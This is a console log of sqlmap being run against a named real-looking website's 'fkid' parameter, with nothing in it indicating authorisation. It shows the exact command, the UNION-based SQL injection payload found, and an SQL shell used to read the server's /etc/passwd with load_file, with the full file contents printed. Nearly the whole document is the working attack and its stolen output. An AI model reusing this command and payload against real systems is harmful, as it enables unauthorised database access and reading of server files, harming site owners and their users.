 C:\Users c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "http://www.
cyqb.com/phone.do?method=index&fkid=1" --risk 3 -p fkid --sql-shell
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:04:56
[13:04:56] [INFO] resuming back-end DBMS 'mysql'
[13:04:56] [INFO] testing connection to the target URL
[13:04:56] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[13:04:56] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: fkid (GET)
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: method=index&fkid=1 UNION ALL SELECT CONCAT(0x71626b7a71,0x6f577a41
5a547972484a,0x7176716a71),NULL,NULL,NULL#
---
[13:04:56] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[13:04:56] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select load_file('/etc/passwd');
[13:05:07] [INFO] fetching SQL SELECT statement query output: 'select load_file(
'/etc/passwd')'
[13:05:08] [WARNING] reflective value(s) found and filtering out
select load_file('/etc/passwd');: 'root:x:0:0:root:/root:/bin/bash\nbin:x:1:1
:bin:/bin:/sbin/nologin\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:
/var/adm:/sbin/nologin\nlp:x:4:7:lp:/var/spool/lpd:/sbin/nologin\nsync:x:5:0:syn
c:/sbin:/bin/sync\nshutdown:x:6:0:shutdown:/sbin:/sbin/shutdown\nhalt:x:7:0:halt
:/sbin:/sbin/halt\nmail:x:8:12:mail:/var/spool/mail:/sbin/nologin\nnews:x:9:13:n
ews:/etc/news:\nuucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin\noperator:x:11:0
:operator:/root:/sbin/nologin\ngames:x:12:100:games:/usr/games:/sbin/nologin\ngo
pher:x:13:30:gopher:/var/gopher:/sbin/nologin\nftp:x:14:50:FTP User:/var/ftp:/sb
in/nologin\nnobody:x:99:99:Nobody:/:/sbin/nologin\nnscd:x:28:28:NSCD Daemon:/:/s
bin/nologin\nvcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin\nrpc:x
:32:32:Portmapper RPC user:/:/sbin/nologin\nmailnull:x:47:47::/var/spool/mqueue:
/sbin/nologin\nsmmsp:x:51:51::/var/spool/mqueue:/sbin/nologin\npcap:x:77:77::/va
r/arpwatch:/sbin/nologin\nntp:x:38:38::/etc/ntp:/sbin/nologin\ndbus:x:81:81:Syst
em message bus:/:/sbin/nologin\navahi:x:70:70:Avahi daemon:/:/sbin/nologin\nsshd
:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin\nrpcuser:x:29:29:
RPC Service User:/var/lib/nfs:/sbin/nologin\nnfsnobody:x:65534:65534:Anonymous N
FS User:/var/lib/nfs:/sbin/nologin\nhaldaemon:x:68:68:HAL daemon:/:/sbin/nologin
\navahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin\ndi
stcache:x:94:94:Distcache:/:/sbin/nologin\napache:x:48:48:Apache:/var/www:/sbin/
nologin\noprofile:x:16:16:Special user account to be used by OProfile:/home/opro
file:/sbin/nologin\nwebalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin\nsq
uid:x:23:23::/var/spool/squid:/sbin/nologin\nmysql:x:27:27:MySQL Server:/var/lib
/mysql:/bin/bash\nnamed:x:25:25:Named:/var/named:/sbin/nologin\nxfs:x:43:43:X Fo
nt Server:/etc/X11/fs:/sbin/nologin\ngdm:x:42:42::/var/gdm:/sbin/nologin\nsabayo
n:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin\n'
sql-shell>